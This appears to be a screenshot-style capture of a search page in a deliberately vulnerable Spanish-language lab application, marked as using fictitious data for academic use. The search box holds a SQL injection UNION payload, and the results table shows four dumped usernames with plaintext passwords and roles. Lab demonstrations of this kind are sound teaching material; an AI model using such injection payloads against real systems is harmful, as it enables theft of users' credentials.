 Stark Manufactura · Portal interno
Inicio Catálogo Avisos Mi perfil Salir (sofia.consulta)
Aplicación de laboratorio intencionalmente vulnerable. Datos ficticios. Uso académico.
Catálogo de productos
zzz' UNION SELECT username, password, rol FROM usuarios --
Buscar
Resultados para: zzz' UNION SELECT username, password, rol FROM usuarios --
Producto Categoría Precio
ana.ti TI#Stark2026 stark_ti
luis.oper Turno1!2026 stark_oper
mgarza.rh RH-Garza-26 stark_consulta
sofia.consulta Consulta*26 stark_consulta